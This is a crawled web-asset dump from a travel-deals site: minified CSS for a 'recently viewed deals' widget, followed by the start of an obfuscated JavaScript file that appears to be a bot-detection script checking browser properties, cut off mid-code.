.recently-viewed{margin-top:10px!important;margin-left:-20px}@media only screen and (min-width:768px) and (max-width:1023px){.recently-viewed{margin-left:-16px}}@media only screen and (max-width:767px){.recently-viewed{margin-left:-10px}}.recently-viewed .deal-module,.recently-viewed .more-deals{position:relative}.recently-viewed ul{list-style:none;margin:0;padding:0;display:-webkit-box;display:-ms-flexbox;display:flex}@media only screen and (max-width:767px){.recently-viewed ul{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}}.recently-viewed li{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:calc(50% - 10px);margin-left:10px;margin-bottom:10px}@media only screen and (min-width:768px){.recently-viewed li{width:calc(25% - 16px);margin-left:16px;margin-bottom:0}}@media only screen and (min-width:1024px){.recently-viewed li{width:calc(25% - 20px);margin-left:20px}}.recently-viewed li .deal-img{position:relative;width:100%;max-width:100%;overflow:hidden}.recently-viewed li .placeholder{border:dashed 1px #eee;background-position:50% calc(50% - 10px);background-repeat:no-repeat;background-image:url(/images/search_add.png);text-align:center}.recently-viewed li .placeholder .tzsg-img-2-by-1{background-color:transparent}.recently-viewed li .placeholder .inlay-headline{width:100%;color:#aaa;left:0;margin-top:10px}.recently-viewed .headline{color:#000;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;margin-top:5px;font-weight:400;font-size:16px}@media only screen and (max-width:767px){.recently-viewed .headline{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;white-space:inherit}}.recently-viewed .deal-when{margin:0}.recently-viewed .deal-when>span{display:block;color:#919191;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.recently-viewed .deal-when>span:hover,.recently-viewed .deal-when>span:focus{outline:0}.recently-viewed .deal-when>span:active{outline:0}@media only screen and (min-width:768px) and (max-width:1023px){.recently-viewed .deal-when>span{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-size:12px}}@media only screen and (max-width:767px){.recently-viewed .deal-when{display:none}}.recently-viewed .deal-meta>span{display:block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease;font-size:12px}.recently-viewed .deal-meta>span:hover,.recently-viewed .deal-meta>span:focus{outline:0}.recently-viewed .deal-meta>span:active{outline:0}@media only screen and (max-width:767px){.recently-viewed .deal-meta{display:none}}.recently-viewed .inlay-headline{position:absolute;left:10px;top:50%;-webkit-transform:translate(0,-50%);font-size:16px;-webkit-transform:translateY(-50%);transform:translateY(-50%);color:#0276ee;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease;display:block}@media only screen and (min-width:1024px) and (max-width:1279px){.recently-viewed .inlay-headline{font-size:14px!important}}@media only screen and (min-width:768px) and (max-width:1023px){.recently-viewed .inlay-headline{font-size:14px!important}}@media only screen and (max-width:767px){.recently-viewed .inlay-headline{font-size:14px!important}}.recently-viewed .inlay-headline:hover,.recently-viewed .inlay-headline:focus{outline:0}.recently-viewed .inlay-headline:active{outline:0}.recently-viewed .more-deals{font-size:26px}@media only screen and (min-width:1024px) and (max-width:1279px){.recently-viewed .more-deals{font-size:20px!important}}@media only screen and (min-width:768px) and (max-width:1023px){.recently-viewed .more-deals{font-size:20px!important}}@media only screen and (max-width:767px){.recently-viewed .more-deals{font-size:18px!important}}.recently-viewed .deal-module .deal-img .linkout{padding-top:10%!important}.recently-viewed .linkout .deal-img::before{background-image:none!important}.recently-viewed .deal-module .deal-img{overflow:hidden}.recently-viewed .deal-module .deal-img::after{content:"";position:absolute;top:50%;left:50%;margin-top:-20%;margin-left:-20%;display:block;width:40%;height:0;padding-bottom:40%;background:#000;pointer-events:none;border-radius:50%;-webkit-transition:-webkit-transform 0s ease,opacity .2s ease;-webkit-transition-delay:.2s,0s;-webkit-transition:opacity .2s ease,-webkit-transform 0s ease .2s;transition:opacity .2s ease,-webkit-transform 0s ease .2s;transition:transform 0s ease .2s,opacity .2s ease;transition:transform 0s ease .2s,opacity .2s ease,-webkit-transform 0s ease .2s;opacity:0}.recently-viewed .deal-module .deal-img::before{content:"";position:absolute;z-index:1;top:50%;right:40px;opacity:0;pointer-events:none;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);-webkit-transition:all .1s ease;transition:all .1s ease;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E);width:42px;height:25px;background-size:42px 25px}.recently-viewed .deal-module .deal-img .linkout{position:absolute;z-index:1;top:50%;left:0;width:100%;opacity:0;pointer-events:none;text-align:center;color:#fff;text-shadow:0 0 15px rgba(0,0,0,.75);-webkit-transform:translate(0,-25%);transform:translate(0,-25%);-webkit-transition:all .1s ease;transition:all .1s ease}.recently-viewed .deal-module .deal-img .linkout .linkout-icon{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2296%22%20height%3D%2296%22%20viewBox%3D%220%200%2096%2096%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M13.1%2010.9h26.5c1.2%200%202.2.4%203.1%201.3s1.3%201.9%201.3%203.1c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3H13.1c-1.2%200-2.2.4-3.1%201.3-.9.9-1.3%201.9-1.3%203.1V83c0%201.2.4%202.2%201.3%203.1s1.9%201.3%203.1%201.3H72c1.2%200%202.2-.4%203.1-1.3.9-.9%201.3-1.9%201.3-3.1V56.4c0-1.2.4-2.2%201.3-3.1.9-.9%201.9-1.3%203.1-1.3%201.2%200%202.2.4%203.1%201.3.9.9%201.3%201.9%201.3%203.1v26.5c0%203.6-1.3%206.7-3.8%209.3S75.6%2096%2072%2096H13.1c-3.6%200-6.7-1.3-9.3-3.8C1.3%2089.6%200%2086.5%200%2082.9V24c0-3.6%201.3-6.7%203.8-9.3%202.6-2.5%205.7-3.8%209.3-3.8zM61.5%200h30.2c1.2%200%202.2.4%203.1%201.3.8.8%201.2%201.9%201.2%203.1v30.2c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1V14.9L47.1%2055.1c-.8.8-1.9%201.3-3.1%201.3-1.2%200-2.3-.4-3.1-1.2-.8-.8-1.2-1.9-1.2-3.1%200-1.2.4-2.2%201.3-3.1L81.1%208.7H61.5c-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1%200-1.2.4-2.2%201.3-3.1S60.2%200%2061.5%200z%22%2F%3E%3C%2Fsvg%3E);width:36px;height:36px;background-size:36px 36px;position:relative;left:50%;margin-left:-18px}.recently-viewed .deal-module .deal-img .linkout span{padding-top:10px;display:block}.recently-viewed .deal-module .deal-img .soldout{position:absolute;left:5px;bottom:5px;background-color:#ffad4e;color:#fff;padding:0 5px}.recently-viewed .deal-module.deal-module--linkout .deal-img::before{content:"";position:absolute;z-index:1;top:50%;right:40px;opacity:0;pointer-events:none;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);-webkit-transition:all .1s ease;transition:all .1s ease;background:0 0}.recently-viewed .deal-module.deal-module--linkout .deal-img .linkout{position:absolute;z-index:1;top:50%;left:0;width:100%;opacity:0;pointer-events:none;text-align:center;color:#fff;text-shadow:0 0 15px rgba(0,0,0,.75);-webkit-transform:translate(0,-25%);transform:translate(0,-25%);-webkit-transition:all .1s ease;transition:all .1s ease}.recently-viewed .deal-module.deal-module--linkout .deal-img .linkout .linkout-icon{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2296%22%20height%3D%2296%22%20viewBox%3D%220%200%2096%2096%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M13.1%2010.9h26.5c1.2%200%202.2.4%203.1%201.3s1.3%201.9%201.3%203.1c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3H13.1c-1.2%200-2.2.4-3.1%201.3-.9.9-1.3%201.9-1.3%203.1V83c0%201.2.4%202.2%201.3%203.1s1.9%201.3%203.1%201.3H72c1.2%200%202.2-.4%203.1-1.3.9-.9%201.3-1.9%201.3-3.1V56.4c0-1.2.4-2.2%201.3-3.1.9-.9%201.9-1.3%203.1-1.3%201.2%200%202.2.4%203.1%201.3.9.9%201.3%201.9%201.3%203.1v26.5c0%203.6-1.3%206.7-3.8%209.3S75.6%2096%2072%2096H13.1c-3.6%200-6.7-1.3-9.3-3.8C1.3%2089.6%200%2086.5%200%2082.9V24c0-3.6%201.3-6.7%203.8-9.3%202.6-2.5%205.7-3.8%209.3-3.8zM61.5%200h30.2c1.2%200%202.2.4%203.1%201.3.8.8%201.2%201.9%201.2%203.1v30.2c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1V14.9L47.1%2055.1c-.8.8-1.9%201.3-3.1%201.3-1.2%200-2.3-.4-3.1-1.2-.8-.8-1.2-1.9-1.2-3.1%200-1.2.4-2.2%201.3-3.1L81.1%208.7H61.5c-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1%200-1.2.4-2.2%201.3-3.1S60.2%200%2061.5%200z%22%2F%3E%3C%2Fsvg%3E);width:36px;height:36px;background-size:36px 36px;position:relative;left:50%;margin-left:-18px}.recently-viewed .deal-module.deal-module--linkout .deal-img .linkout span{padding-top:10px;display:block}.recently-viewed .deal-module>a:hover .deal-img::after{-webkit-transition:all .6s ease;transition:all .6s ease;-webkit-transform:scale3d(4,4,4);transform:scale3d(4,4,4);opacity:.15}.recently-viewed .deal-module>a:hover .deal-img::before{-webkit-transition:all .6s ease;transition:all .6s ease;-webkit-transform:translate(20px,-50%);transform:translate(20px,-50%);opacity:1}.recently-viewed .deal-module>a:hover .deal-img .linkout{-webkit-transition:all .6s ease;transition:all .6s ease;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);opacity:1}.moreRecentlyViewedDeals{width:815px!important;max-height:95%!important}@media only screen and (min-width:768px) and (max-width:1023px){.moreRecentlyViewedDeals{width:600px!important}}@media only screen and (max-width:767px){.moreRecentlyViewedDeals{width:80%!important}}.moreRecentlyViewedDeals .deals-group{margin-top:5px!important}.moreRecentlyViewedDeals .deals-group ul{list-style:none!important;margin:0!important;padding:0!important;margin-left:-20px!important;display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-flow:row wrap!important;flex-flow:row wrap!important}@media only screen and (max-width:767px){.moreRecentlyViewedDeals .deals-group ul{margin-left:inherit!important;display:inherit!important;-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-flow:inherit!important;flex-flow:inherit!important}}.moreRecentlyViewedDeals .deals-group ul li{height:100%!important}.moreRecentlyViewedDeals .deals-group ul li .headline{color:#000;margin-top:5px;font-weight:400;font-size:18px;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}@media only screen and (min-width:768px) and (max-width:1023px){.moreRecentlyViewedDeals .deals-group ul li .headline{font-size:16px!important}}@media only screen and (max-width:767px){.moreRecentlyViewedDeals .deals-group ul li .headline{font-size:16px!important}}.moreRecentlyViewedDeals .deals-group ul li .deal-when{margin:0}.moreRecentlyViewedDeals .deals-group ul li .deal-when>span{display:block;color:#919191;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.moreRecentlyViewedDeals .deals-group ul li .deal-when>span:hover,.moreRecentlyViewedDeals .deals-group ul li .deal-when>span:focus{outline:0}.moreRecentlyViewedDeals .deals-group ul li .deal-when>span:active{outline:0}@media only screen and (min-width:768px) and (max-width:1023px){.moreRecentlyViewedDeals .deals-group ul li .deal-when>span{font-size:12px}}.moreRecentlyViewedDeals .deals-group ul li .deal-meta>span{display:block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease;font-size:12px}.moreRecentlyViewedDeals .deals-group ul li .deal-meta>span:hover,.moreRecentlyViewedDeals .deals-group ul li .deal-meta>span:focus{outline:0}.moreRecentlyViewedDeals .deals-group ul li .deal-meta>span:active{outline:0}.moreRecentlyViewedDeals .deal-module .deal-img .linkout{padding-top:12%!important}.moreRecentlyViewedDeals .linkout .deal-img::before{background-image:none!important}.moreRecentlyViewedDeals .show-more-button{margin:0!important}.moreRecentlyViewedDeals .deal-module .deal-img{overflow:hidden}.moreRecentlyViewedDeals .deal-module .deal-img::after{content:"";position:absolute;top:50%;left:50%;margin-top:-20%;margin-left:-20%;display:block;width:40%;height:0;padding-bottom:40%;background:#000;pointer-events:none;border-radius:50%;-webkit-transition:-webkit-transform 0s ease,opacity .2s ease;-webkit-transition-delay:.2s,0s;-webkit-transition:opacity .2s ease,-webkit-transform 0s ease .2s;transition:opacity .2s ease,-webkit-transform 0s ease .2s;transition:transform 0s ease .2s,opacity .2s ease;transition:transform 0s ease .2s,opacity .2s ease,-webkit-transform 0s ease .2s;opacity:0}.moreRecentlyViewedDeals .deal-module .deal-img::before{content:"";position:absolute;z-index:1;top:50%;right:40px;opacity:0;pointer-events:none;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);-webkit-transition:all .1s ease;transition:all .1s ease;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E);width:42px;height:25px;background-size:42px 25px}.moreRecentlyViewedDeals .deal-module .deal-img .linkout{position:absolute;z-index:1;top:50%;left:0;width:100%;opacity:0;pointer-events:none;text-align:center;color:#fff;text-shadow:0 0 15px rgba(0,0,0,.75);-webkit-transform:translate(0,-25%);transform:translate(0,-25%);-webkit-transition:all .1s ease;transition:all .1s ease}.moreRecentlyViewedDeals .deal-module .deal-img .linkout .linkout-icon{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2296%22%20height%3D%2296%22%20viewBox%3D%220%200%2096%2096%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M13.1%2010.9h26.5c1.2%200%202.2.4%203.1%201.3s1.3%201.9%201.3%203.1c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3H13.1c-1.2%200-2.2.4-3.1%201.3-.9.9-1.3%201.9-1.3%203.1V83c0%201.2.4%202.2%201.3%203.1s1.9%201.3%203.1%201.3H72c1.2%200%202.2-.4%203.1-1.3.9-.9%201.3-1.9%201.3-3.1V56.4c0-1.2.4-2.2%201.3-3.1.9-.9%201.9-1.3%203.1-1.3%201.2%200%202.2.4%203.1%201.3.9.9%201.3%201.9%201.3%203.1v26.5c0%203.6-1.3%206.7-3.8%209.3S75.6%2096%2072%2096H13.1c-3.6%200-6.7-1.3-9.3-3.8C1.3%2089.6%200%2086.5%200%2082.9V24c0-3.6%201.3-6.7%203.8-9.3%202.6-2.5%205.7-3.8%209.3-3.8zM61.5%200h30.2c1.2%200%202.2.4%203.1%201.3.8.8%201.2%201.9%201.2%203.1v30.2c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1V14.9L47.1%2055.1c-.8.8-1.9%201.3-3.1%201.3-1.2%200-2.3-.4-3.1-1.2-.8-.8-1.2-1.9-1.2-3.1%200-1.2.4-2.2%201.3-3.1L81.1%208.7H61.5c-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1%200-1.2.4-2.2%201.3-3.1S60.2%200%2061.5%200z%22%2F%3E%3C%2Fsvg%3E);width:36px;height:36px;background-size:36px 36px;position:relative;left:50%;margin-left:-18px}.moreRecentlyViewedDeals .deal-module .deal-img .linkout span{padding-top:10px;display:block}.moreRecentlyViewedDeals .deal-module .deal-img .soldout{position:absolute;left:5px;bottom:5px;background-color:#ffad4e;color:#fff;padding:0 5px}.moreRecentlyViewedDeals .deal-module.deal-module--linkout .deal-img::before{content:"";position:absolute;z-index:1;top:50%;right:40px;opacity:0;pointer-events:none;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);-webkit-transition:all .1s ease;transition:all .1s ease;background:0 0}.moreRecentlyViewedDeals .deal-module.deal-module--linkout .deal-img .linkout{position:absolute;z-index:1;top:50%;left:0;width:100%;opacity:0;pointer-events:none;text-align:center;color:#fff;text-shadow:0 0 15px rgba(0,0,0,.75);-webkit-transform:translate(0,-25%);transform:translate(0,-25%);-webkit-transition:all .1s ease;transition:all .1s ease}.moreRecentlyViewedDeals .deal-module.deal-module--linkout .deal-img .linkout .linkout-icon{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2296%22%20height%3D%2296%22%20viewBox%3D%220%200%2096%2096%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M13.1%2010.9h26.5c1.2%200%202.2.4%203.1%201.3s1.3%201.9%201.3%203.1c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3H13.1c-1.2%200-2.2.4-3.1%201.3-.9.9-1.3%201.9-1.3%203.1V83c0%201.2.4%202.2%201.3%203.1s1.9%201.3%203.1%201.3H72c1.2%200%202.2-.4%203.1-1.3.9-.9%201.3-1.9%201.3-3.1V56.4c0-1.2.4-2.2%201.3-3.1.9-.9%201.9-1.3%203.1-1.3%201.2%200%202.2.4%203.1%201.3.9.9%201.3%201.9%201.3%203.1v26.5c0%203.6-1.3%206.7-3.8%209.3S75.6%2096%2072%2096H13.1c-3.6%200-6.7-1.3-9.3-3.8C1.3%2089.6%200%2086.5%200%2082.9V24c0-3.6%201.3-6.7%203.8-9.3%202.6-2.5%205.7-3.8%209.3-3.8zM61.5%200h30.2c1.2%200%202.2.4%203.1%201.3.8.8%201.2%201.9%201.2%203.1v30.2c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1V14.9L47.1%2055.1c-.8.8-1.9%201.3-3.1%201.3-1.2%200-2.3-.4-3.1-1.2-.8-.8-1.2-1.9-1.2-3.1%200-1.2.4-2.2%201.3-3.1L81.1%208.7H61.5c-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1%200-1.2.4-2.2%201.3-3.1S60.2%200%2061.5%200z%22%2F%3E%3C%2Fsvg%3E);width:36px;height:36px;background-size:36px 36px;position:relative;left:50%;margin-left:-18px}.moreRecentlyViewedDeals .deal-module.deal-module--linkout .deal-img .linkout span{padding-top:10px;display:block}.moreRecentlyViewedDeals .deal-module>a:hover .deal-img::after{-webkit-transition:all .6s ease;transition:all .6s ease;-webkit-transform:scale3d(4,4,4);transform:scale3d(4,4,4);opacity:.15}.moreRecentlyViewedDeals .deal-module>a:hover .deal-img::before{-webkit-transition:all .6s ease;transition:all .6s ease;-webkit-transform:translate(20px,-50%);transform:translate(20px,-50%);opacity:1}.moreRecentlyViewedDeals .deal-module>a:hover .deal-img .linkout{-webkit-transition:all .6s ease;transition:all .6s ease;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);opacity:1}


--- FILE ---
content_type: application/javascript
request_url: https://www.travelzoo.com/U95GHY7Q6liUg/OgFZfPQ0/Q0RM5A/kauYXt4XGtXpfX/TisvAQ/MTle/AnZsWQ4B
body_size: 169960
content:
(function(){if(typeof Array.prototype.entries!=='function'){Object.defineProperty(Array.prototype,'entries',{value:function(){var index=0;const array=this;return {next:function(){if(index<array.length){return {value:[index,array[index++]],done:false};}else{return {done:true};}},[Symbol.iterator]:function(){return this;}};},writable:true,configurable:true});}}());(function(){Gl();GWl();Hsl();var j2=function jn(fs,xI){'use strict';var Un=jn;switch(fs){case k8:{var qn=xI[UK];Ps.push(jj);if(Z6(typeof L4[AZ()[M6(OH)].call(null,OI,CV,tW)],Z6(typeof AZ()[M6(U0)],'undefined')?AZ()[M6(VI)].call(null,lH,CF,zs):AZ()[M6(IZ)](P6,H2,fW))&&UH(qn[L4[AZ()[M6(OH)].apply(null,[r0,CV,tW])][pW()[Bc(wU)].apply(null,[IP,K7])]],null)||UH(qn[SU()[Rn(wU)].apply(null,[YF,IX,Kc])],null)){var Yc;return Yc=L4[Sf()[R7(AU)].apply(null,[SF,J6,sU(sU([]))])][pW()[Bc(Lj)](DU,BW)](qn),Ps.pop(),Yc;}Ps.pop();}break;case wG:{Ps.push(EU);var w7=pW()[Bc(l0)](rj,Tj);try{var wX=Ps.length;var Uj=sU(jP);if(L4[pW()[Bc(Lc)](EI,wI)][Gd()[Id(f6)].call(null,kU,cR,V7,Lj)]&&L4[pW()[Bc(Lc)].apply(null,[EI,wI])][Td(typeof Gd()[Id(TW)],W7('',[][[]]))?Gd()[Id(AX)](Xs,Yf,GH,Wc):Gd()[Id(f6)].call(null,Tc,sU(sU(r0)),V7,Lj)][P6]&&L4[pW()[Bc(Lc)](EI,wI)][Gd()[Id(f6)].apply(null,[s2,QX,V7,Lj])][P6][P6]&&L4[pW()[Bc(Lc)].apply(null,[EI,wI])][Gd()[Id(f6)](Tc,GH,V7,Lj)][P6][P6][j6()[g2(SX)].apply(null,[E7,WJ])]){var Ns=Td(L4[Td(typeof pW()[Bc(zj)],'undefined')?pW()[Bc(Ej)](Xd,R0):pW()[Bc(Lc)].call(null,EI,wI)][Gd()[Id(f6)](bI,sU(sU([])),V7,Lj)][P6][P6][j6()[g2(SX)](E7,WJ)],L4[pW()[Bc(Lc)].call(null,EI,wI)][Gd()[Id(f6)].apply(null,[dZ,wU,V7,Lj])][P6]);var RI=Ns?Z6(typeof pW()[Bc(B6)],W7([],[][[]]))?pW()[Bc(AU)](EJ,IU):pW()[Bc(Ej)](Ts,bW):SU()[Rn(Tc)](zI,KZ,Hn);var Kf;return Ps.pop(),Kf=RI,Kf;}else{var lj;return Ps.pop(),lj=w7,lj;}}catch(QJ){Ps.splice(Dc(wX,r0),Infinity,EU);var sJ;return Ps.pop(),sJ=w7,sJ;}Ps.pop();}break;case Fv:{Ps.push(m6);var MJ=pW()[Bc(l0)].apply(null,[A,Tj]);try{var rW=Ps.length;var vf=sU({});MJ=Z6(typeof L4[Gd()[Id(Hn)](JW,sU([]),jK,Sj)],Z6(typeof AZ()[M6(AX)],W7([],[][[]]))?AZ()[M6(VI)](U0,YU,zs):AZ()[M6(IZ)].call(null,zs,zU,qT))?Td(typeof pW()[Bc(Fn)],W7('',[][[]]))?pW()[Bc(Ej)](K6,ds):pW()[Bc(AU)].call(null,X4,IU):SU()[Rn(Tc)].apply(null,[ZG,KZ,Ej]);}catch(QU){Ps.splice(Dc(rW,r0),Infinity,m6);MJ=Td(typeof SU()[Rn(cs)],'undefined')?SU()[Rn(r0)](pU,SX,sU(sU(r0))):SU()[Rn(F2)](Wv,Kc,ZU);}var Ed;return Ps.pop(),Ed=MJ,Ed;}break;case cF:{Ps.push(Uf);if(L4[pW()[Bc(sR)](lJ,pX)][SU()[Rn(RH)](c0,TR,r6)]){if(L4[AZ()[M6(IU)](sU([]),FI,Pn)][rI()[Ic(lH)](D0,Xf,Gn,sR,DI,sU(sU([])))](L4[pW()[Bc(sR)](lJ,pX)][SU()[Rn(RH)].call(null,c0,TR,B6)][pW()[Bc(Xs)].apply(null,[Z7,Bs])],zW()[ln(Ff)](UW,gc,z6,Tc))){var HH;return HH=Td(typeof pW()[Bc(TR)],'undefined')?pW()[Bc(Ej)](D2,qX):pW()[Bc(AU)](RW,IU),Ps.pop(),HH;}var FJ;return FJ=Td(typeof Ws()[NW(E2)],'undefined')?Ws()[NW(r0)].apply(null,[Oj,Kd,M0,Z7]):Ws()[NW(cn)](BW,OW,Xs,LJ),Ps.pop(),FJ;}var FW;return FW=pW()[Bc(l0)](KW,Tj),Ps.pop(),FW;}break;case Nl:{var Qj=xI[UK];var Cn;Ps.push(jH);return Cn=L4[AZ()[M6(IU)].call(null,sU(sU([])),WU,Pn)][rI()[Ic(lH)](Hj,AX,Gn,X7,DI,Yf)](L4[pW()[Bc(Lc)].apply(null,[Il,wI])][Sf()[R7(cs)].call(null,R2,mW,sU(r0))],Qj),Ps.pop(),Cn;}break;case tS:{Ps.push(fI);try{var JR=Ps.length;var DR=sU(jP);var tH=P6;var sI=L4[AZ()[M6(IU)](kU,JU,Pn)][rI()[Ic(lH)](S7,Gn,Gn,Xs,DI,sU(r0))](L4[Sf()[R7(B6)](SG,BX,sU(sU([])))],pW()[Bc(l7)](Vf,lH));if(sI){tH++;if(sI[pW()[Bc(VI)].apply(null,[XX,bW])]){sI=sI[Z6(typeof pW()[Bc(HJ)],'undefined')?pW()[Bc(VI)](XX,bW):pW()[Bc(Ej)].call(null,X6,DH)];tH+=W7(HU(sI[Td(typeof Gd()[Id(O2)],'undefined')?Gd()[Id(AX)](p7,S0,RH,KW):Gd()[Id(P6)](sU(sU(r0)),L7,UG,JW)]&&Td(sI[Gd()[Id(P6)](RH,Xs,UG,JW)],r0),r0),HU(sI[Gd()[Id(sZ)].apply(null,[HW,AU,XF,Xs])]&&Td(sI[Gd()[Id(sZ)](bW,f6,XF,Xs)],pW()[Bc(l7)](Vf,lH)),Xs));}}var Hs;return Hs=tH[pW()[Bc(cs)](Vn,Sj)](),Ps.pop(),Hs;}catch(Ld){Ps.splice(Dc(JR,r0),Infinity,fI);var Q2;return Q2=pW()[Bc(l0)].call(null,YU,Tj),Ps.pop(),Q2;}Ps.pop();}break;case QB:{Ps.push(wJ);var m0=function(Qj){return jn.apply(this,[Nl,arguments]);};var hJ=[Gd()[Id(f6)](KZ,bI,qc,Lj),Gd()[Id(Kc)].apply(null,[sU(P6),sU(r0),hv,IU])];var r7=hJ[Sf()[R7(cJ)].call(null,cb,N6,tX)](function(ld){Ps.push(Ms);var wf=m0(ld);if(sU(sU(wf))&&sU(sU(wf[j6()[g2(IU)].call(null,Ej,Af)]))&&sU(sU(wf[j6()[g2(IU)](Ej,Af)][pW()[Bc(cs)](LH,Sj)]))){wf=wf[j6()[g2(IU)](Ej,Af)][pW()[Bc(cs)](LH,Sj)]();var mH=W7(Td(wf[pW()[Bc(L7)].apply(null,[jB,GH])](Sf()[R7(K7)](R,lc,sU(sU(r0)))),Z2(C9[SU()[Rn(bW)].call(null,nW,lc,AX)]())),HU(L4[Sf()[R7(f6)].call(null,BZ,IZ,Gn)](A2(wf[pW()[Bc(L7)].call(null,jB,GH)](Td(typeof rd()[bj(PW)],W7([],[][[]]))?rd()[bj(IZ)](fW,sZ,S0,sU(P6),Qr):rd()[bj(IU)].call(null,Uf,CW,k2,s2,Ej)),Z2(r0))),FM[r0]));var JD;return Ps.pop(),JD=mH,JD;}else{var xO;return xO=pW()[Bc(l0)].apply(null,[k5,Tj]),Ps.pop(),xO;}Ps.pop();});var Km;return Km=r7[Z6(typeof pW()[Bc(Ff)],W7([],[][[]]))?pW()[Bc(lH)].apply(null,[rv,O2]):pW()[Bc(Ej)](Sq,p7)](AZ()[M6(AU)](jA,dA,GY)),Ps.pop(),Km;}break;case Bv:{Ps.push(Vx);try{var Wm=Ps.length;var VD=sU([]);var rz=P6;var Fz=L4[AZ()[M6(IU)].call(null,Xq,pm,Pn)][Z6(typeof rI()[Ic(OH)],W7([],[][[]]))?rI()[Ic(lH)](Ar,VI,Gn,JW,DI,cs):rI()[Ic(sR)](FO,Lr,EO,Rz,pM,bW)](L4[zW()[ln(SE)].apply(null,[l5,rE,KZ,PW])][pW()[Bc(Xs)](bS,Bs)],SU()[Rn(fx)](M0,Tc,jA));if(Fz){rz++;sU(sU(Fz[j6()[g2(IU)].apply(null,[Ej,xt])]))&&A2(Fz[j6()[g2(IU)].apply(null,[Ej,xt])][Td(typeof 